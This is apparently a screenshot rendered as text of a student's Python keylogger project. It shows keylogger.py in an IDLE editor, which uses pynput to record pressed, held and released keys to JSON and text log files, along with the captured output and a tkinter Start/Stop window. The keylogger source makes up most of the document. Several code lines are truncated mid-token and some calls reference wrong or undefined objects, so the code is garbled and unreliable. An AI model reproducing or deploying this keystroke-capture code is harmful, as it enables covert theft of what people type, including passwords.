 keylogger.py - C:\Users\SWETHA\Desktop\Nan Mudhalvan\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as key
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as k
        key_list_bytes = json.dumps(keys_
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
Search
Restricted Mode is intended for safe code browsing. Trust this window to enable all... Manage Learn More
{} key_log[1].json {} key_log.json key_log[2].txt Phising_Attack_De
C: > Users > SWETHA > Desktop > Nan Mudhalvan > {} key_log.json > ...
1 [{"Pressed": "'p'"}, {"Held": "'p'"}, {"Released": "'p'"}, {"
Restricted Mode 0 0 0 Ln 1, Col 1 Spaces: 4 UTF-8 CRLF {} JSON
File Edit View
'p''h''i''s''i''n''g'Key.space'a''t''t''a
''c''k'Key.enter
Ln 1, Col 1 57 characters 100% Windows UTF-8
Keylogger
Click "Start" to begin keylogging.
Start Stop
Ln: 1 Col: 0
1 Search PRE myhp 57 ENG
IN
22:33
04-04-2024